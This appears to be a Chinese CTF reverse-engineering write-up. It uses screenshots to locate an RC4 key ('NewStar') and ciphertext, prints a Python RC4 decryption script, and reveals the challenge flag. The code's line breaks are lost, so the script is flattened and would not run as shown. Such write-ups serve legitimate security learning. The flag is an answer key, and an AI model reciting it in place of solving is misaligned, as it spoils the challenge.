
双击产看加密流程和key


加密后的值与data比较,查看data存储的字节,这里需要将ciphertext中的整数值转换为无符号字节

至此,所有条件都有了,写脚本如下
def init_sbox(key):key_length = len(key)sbox = list(range(256))j = 0for i in range(256):j = (j + sbox[i] + key[i % key_length]) % 256sbox[i], sbox[j] = sbox[j], sbox[i]return sboxdef rc4_decrypt(ciphertext, key):sbox = init_sbox(key)i = 0j = 0plaintext = []for byte in ciphertext:i = (i + 1) % 256j = (j + sbox[i]) % 256sbox[i], sbox[j] = sbox[j], sbox[i]k = sbox[(sbox[i] + sbox[j]) % 256]plaintext.append(byte ^ k)return bytes(plaintext)def main():key = b"NewStar"ciphertext = bytes([0xC4, 0x60, 0xAF, 0xB9, 0xE3, 0xFF, 0x2E, 0x9B, 0xF5, 0x10, 0x56, 0x51, 0x6E, 0xEE, 0x5F, 0x7D, 0x7D, 0x6E, 0x2B, 0x9C, 0x75, 0xB5])plaintext = rc4_decrypt(ciphertext, key)print("解密后的明文:", plaintext.decode('utf-8'))if __name__ == "__main__":main()# flag{Do_you_know_UPX?}flag值:flag{Do_you_know_UPX?}